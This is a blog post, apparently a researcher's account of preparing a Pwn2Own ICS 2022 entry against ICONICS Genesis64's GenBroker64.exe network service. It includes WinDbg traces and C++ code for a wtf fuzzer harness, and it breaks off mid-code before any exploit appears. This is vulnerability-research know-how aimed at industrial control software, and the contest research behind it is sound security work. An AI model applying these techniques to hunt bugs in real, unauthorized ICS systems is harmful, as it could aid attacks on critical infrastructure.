Competing in Pwn2Own ICS 2022 Miami: Exploiting a zero click remote memory corruption in ICONICS Genesis64

🧾 Introduction

After participating in Pwn2Own Austin in 2021 and failing to land my remote kernel exploit Zenith (which you can read about here), I was eager to try again. It is fun and forces me to look at things I would never have looked at otherwise. The one thing I couldn't do during my last participation in 2021 was to fly on-site and soak in the whole experience. I wanted a massive adrenaline rush on stage (as opposed to being in the comfort of your home), to hang-out, to socialize and learn from the other contestants.







So when ZDI announced an in-person competition in Miami in 2022.. I was stoked but I knew nothing about Industrial Control System software (I still don't 😅). After googling around, I realized that several of the targets ran on Windows 😮 which is the OS I am most familiar with, so that was a big plus given the timeline. The ZDI originally announced the contest at the end of October 2022, and it was supposed to happen about three months later, in January 2023.



In this blog post, I'm hoping to walk you through my journey of participating & demonstrating a winning 0-click remote entry on stage in Miami 🛬. If you want to skip the details to the exploit code, everything is available on my GitHub repository Paracosme.

⚙️ Target selection

All right, let me set the stage. It is November 2021 in Seattle; the sun sets early, it is cozy and warm inside; and I have decided to try to participate in the contest. As I mentioned in the intro, I have about three months to discover an exploitable vulnerability and write a reliable enough exploit for it. Honestly, I thought that timeline was a bit tight given that I can only invest an hour or two on average per workday (probably double that for weekends). As a result, progress will be slow, and will require discipline to put in the hours after a full day of work 🫡. And if it doesn't go anywhere, then it doesn't. Things don't work out often in life, nothing new 🤷🏽♂️.



One thing I was excited about was to pick a target running on Windows to use my favorite debugger, WinDbg. Given the timeline, I felt good to not to have to fight with gdb and/or lldb 🤢. But as I said above, I have no experience with anything related to ICS software. I don't know what it's supposed to do, where, how, when. Although I've tried to document myself as much as possible by reading all the literature I could find, I quickly realized that the infosec community didn't cover it that much.

Regarding the contest, the ZDI broke it down into four main categories with multiple targets, vectors, and cash prizes. Reading through the rules, I didn't really recognize any of the vendors, everything was very foreign to me. So, I started to look for something that checked a few boxes:



- I need to run a demo version of the software in a regular Windows VM to introspect the target easily through a debugger. I learned my lessons from my Zenith exploit where I couldn't debug my exploit on the real target. This time, I want to be able to debug the exploit on the real target to stand a chance to have it land during the contest.

- The target is written in a memory unsafe language like C or C++. It is nicer to reverse-engineer and certainly contains memory safety issues that I could use. In hindsight, it probably wasn't the best choice. Most of the other contestants exploited logic vulnerabilities which are in general: more reliable to exploit (less chance to lose the cash prize, less time spent building the exploit), and might be easier to find (more tooling opportunities?).

- Existing research/documentation/anything I can build on top of would be amazing.







After trying a few things for a week or two, I decided to target ICONICS Genesis64 in the Control Server category via the 0 click over-the-network vector. An ethernet cable is connecting you to the target device, and you throw your exploit against one of Genesis64's listening sockets and need to demonstrate code execution without any user interaction 🔥.

Luigi Auriemma published a plethora of vulnerabilities affecting the GenBroker64.exe server (which is part of Genesis64) in 2011. Many of those bugs look powerful and shallow, which gave me confidence that plenty more still exist today. At the same time, it was the only public thing I found, and it was a decade old, which is... a very long time ago.

🐛 Vulnerability research







I started the adventure a few weeks after the official announcement by downloading a demo version of the software, installing it in a VM, and starting to reverse-engineer the GenBroker64.exe service with laser focus. GenBroker64.exe is a regular Windows program available in both 32 or 64-bit versions but ultimately will be run on modern Windows 10 64-bit with default configuration. In hindsight, I made a mistake and didn't spend enough time enumerating the attack surfaces available. Instead, I went after the same ones as Luigi when there were probably better / less explored candidates. Live and learn I guess 😔.







I opened the file in IDA and got confused at first as it thinks it is a .NET binary. This contradicted Luigi's findings I looked at previously 🤔.



I ignored it, and looked for the code that manages the listening TCP socket on port 38080. I found that entry point and it was definitely written in C++ so the binary might just be a mixed of .NET & C++ 🤷🏽♂️. Regardless, I didn't spend time trying to understand the whys, I just started to get going on the grind instead. Reverse-engineering it, function by function, understanding more and more the various structures and software abstractions. You know how this goes. Making your Hex-Rays output pretty, having ten different variables named dunno_x and all that fun stuff.

Understanding the target

After a month of daily reverse-engineering, I was moving along, and I felt like I understood better the first order attack surfaces exposed by port 38080. It doesn't mean I understood everything going on, but I was building expertise. GenBroker64.exe appeared to be brokering conversations between a client and maybe some ICS hardware. Who knows. I had a good understanding of this layer that received custom "messages" that were made of more primitive types: strings, arrays of strings, integers, VARIANTs, etc. This layer looked like the very area Luigi attacked in 2011. I could see extra checks added here and there. I guess I was on the right track.

I was also seeing a lot of things related to the Microsoft Foundation Class (MFC) library, which I needed to familiarize myself with. Things like CArchive, ATL::CString, etc.

I started to see bugs and low-severity security issues like divisions by zero, null dereferences, infinite recursions, out-of-bounds reads, etc. Although it felt comforting for a minute, those issues were far from what I needed to pop calc remotely without user interaction. On the right track still, but no cigar. The clock was ticking, and I started to wonder if fuzzing could be helpful. The deserialization layer surface was suitable for fuzzing, and I probably could harness the target quickly thanks to the accumulated expertise. The wtf fuzzer I released a bit ago seemed like a good candidate, and so that's what I used. It's always a special feeling when a tool you wrote is solving one of your problems 🙏 The plan was to kick off some fuzzing quickly while I continued on exploring the surface manually.

Harnessing the target

The custom messages received by GenBroker64.exe are stored in a receive buffer that looks liked the following:

struct TcpRecvBuffer_t {

TcpRecvBuffer_t() { memset(this, 0, sizeof(*this)); }

uint64_t Vtbl;

uint64_t m_hFile;

uint64_t m_bCloseOnDelete;

uint64_t m_strFileName;

uint32_t m_dFoo;

uint32_t m_pTM;

uint64_t m_nGrowBytes;

uint64_t m_nPosition;

uint64_t m_nBufferSize;

uint64_t m_nFileSize;

uint64_t m_lpBuffer;

};



m_lpBuffer points to the raw bytes received off the socket, and so injecting the test case in memory should be straightforward. I put together a client that sent a large packet (0x1'000 bytes long) to ensure there would be enough storage in the buffer to fuzz. I took snapshot of GenBroker64.exe just after the relevant WSOCK32!recv call as you can see below:

GenBroker64+0x83dd0:

00000001`40083dd0 83f8ff cmp eax,0FFFFFFFFh

kd> ub .

00000001'40083dc0 4053 push rbx

00000001'40083dc2 4883ec30 sub rsp,30h

00000001'40083dc6 488b4908 mov rcx,qword ptr [rcx+8]

00000001`40083dca ff15b8aa0200 call qword ptr [GenBroker64+0xae888 (00000001`400ae888)]

kd> dqs 00000001`400ae888

00000001`400ae888 00007ffb`f27e1010 WSOCK32!recv

kd> r @rax

rax=0000000000001000

kd> kp

# Child-SP RetAddr Call Site

00 00000000`0a48fb10 00000001`4008a9fc GenBroker64+0x83dd0

01 00000000`0a48fb50 00000001`40086783 GenBroker64+0x8a9fc

02 00000000`0a48fdf0 00000001`4008609d GenBroker64+0x86783

03 00000000`0a48fe20 00007ffc`0cd07bd4 GenBroker64+0x8609d

04 00000000`0a48ff30 00007ffc`0db0ce71 KERNEL32!BaseThreadInitThunk+0x14

05 00000000`0a48ff60 00000000`00000000 ntdll!RtlUserThreadStart+0x21

Then, I wrote a simple fuzzer module that wrote the test case at the end of the receive buffer to ensure out-of-bound memory accesses will trigger access violations when accessing the guard page behind it. I also updated the size of the amount of bytes received by recv as well as the start address (m_lpBuffer). The TcpRecvBuffer_t structure was stored on the stack. This is what the module looked like:

bool InsertTestcase(const uint8_t *Buffer, const size_t BufferSize) {

const uint64_t MaxBufferSize = 0x1'000;

if (BufferSize > MaxBufferSize) {

return true;

}

struct TcpRecvBuffer_t {

TcpRecvBuffer_t() { memset(this, 0, sizeof(*this)); }

uint64_t Vtbl;

uint64_t m_hFile;

uint64_t m_bCloseOnDelete;

uint64_t m_strFileName;

uint32_t m_dFoo;

uint32_t m_pTM;

uint64_t m_nGrowBytes;

uint64_t m_nPosition;

uint64_t m_nBufferSize;

uint64_t m_nFileSize;

uint64_t m_lpBuffer;

};

static_assert(offsetof(TcpRecvBuffer_t, m_lpBuffer) == 0x48);

//

// Calculate and read the TcpRecvBuffer_t pointer saved on the stack.

//

const Gva_t Rsp = Gva_t(g_Backend->GetReg(Registers_t::Rsp));

const Gva_t TcpRecvBufferAddr = g_Backend->VirtReadGva(Rsp + Gva_t(0x30));

//

// Read the TcpRecvBuffer_t structure.

//

TcpRecvBuffer_t TcpRecvBuffer;

if (!g_Backend->VirtReadStruct(TcpRecvBufferAddr, &TcpRecvBuffer)) {

fmt::print("VirtWriteDirty failed to write testcase at {}\n",

fmt::ptr(Buffer));

return false;

}

//

// Calculate the testcase address so that it is pushed towards the end of the

// page to benefit from the guard page.

//

const Gva_t BufferEnd = Gva_t(TcpRecvBuffer.m_lpBuffer + MaxBufferSize);

const Gva_t TestcaseAddr = BufferEnd - Gva_t(BufferSize);

//

// Insert testcase in memory.

//

if (!g_Backend->VirtWriteDirty(TestcaseAddr, Buffer, BufferSize)) {

fmt::print("VirtWriteDirty failed to write testcase at {}\n",

fmt::ptr(Buffer));

return false;

}

//

// Set the size of the testcase.

//

g_Backend->SetReg(Registers_t::Rax, BufferSize);

//

// Update the buffer address.

//

TcpRecvBuffer.m_lpBuffer = TestcaseAddr.U64();

if (!g_Backend->VirtWriteStructDirty(TcpRecvBufferAddr, &TcpRecvBuffer)) {

fmt::print("VirtWriteDirty failed to update the TcpRecvBuffer.m_lpBuffer "

"pointer\n");

return false;

}

return true;

}

When harnessing a target with wtf, there are numerous events or API calls that can't execute properly inside the runtime environment. I/Os and context switching are a few examples but there are more. Knowing how to handle those events are usually entirely target specific. It can be as easy as nop-ing a call and as tricky as emulating the effect of a complex API. This is a tricky balancing act because you want to avoid forcing your target into acting differently than it would when executed for real. Otherwise you are risking to run into bugs that only exist in the reality you built 👾.

Thankfully, GenBroker64.exe wasn't too bad; I nop'd a few functions that lead to I/Os but they didn't impact the code I was fuzzing:

bool Init(const Options_t &Opts, const CpuState_t &) {

//

// Make ExGenRandom deterministic.

//

// kd> ub fffff805`3b8287c4 l1

// nt!ExGenRandom+0xe0:

// fffff805`3b8287c0 480fc7f2 rdrand rdx

const Gva_t ExGenRandom = Gva_t(g_Dbg.GetSymbol("nt!ExGenRandom") + 0xe4);

if (!g_Backend->SetBreakpoint(ExGenRandom, [](Backend_t *Backend) {

DebugPrint("Hit ExGenRandom!\n");

Backend->Rdx(Backend->Rdrand());

})) {

return false;

}

const uint64_t GenBroker64Base = g_Dbg.GetModuleBase("GenBroker64");

const Gva_t EndFunct = Gva_t(GenBroker64Base + 0x85FCC);

if (!g_Backend->SetBreakpoint(EndFunct, [](Backend_t *Backend) {

DebugPrint("Finished!\n");

Backend->Stop(Ok_t());

})) {

return false;

}

if (!g_Backend->SetBreakpoint(

"combase!CoCreateInstance", [](Backend_t *Backend) {

DebugPrint("combase!CoCreateInstance({:#x})\n",

Backend->VirtRead8(Gva_t(Backend->Rcx())));

g_Backend->Stop(Ok_t());

})) {

return false;

}

const Gva_t DnsCacheIsKnownDns(0x1400794F0);

if (!g_Backend->SetBreakpoint(DnsCacheIsKnownDns, [](Backend_t *Backend) {

DebugPrint("DnsCacheIsKnownDns\n");

g_Backend->SimulateReturnFromFunction(0);

})) {

return false;

}

const Gva_t CMemFileGrowFile(0x14009653B);

if (!g_Backend->SetBreakpoint(CMemFileGrowFile, [](Backend_t *Backend) {

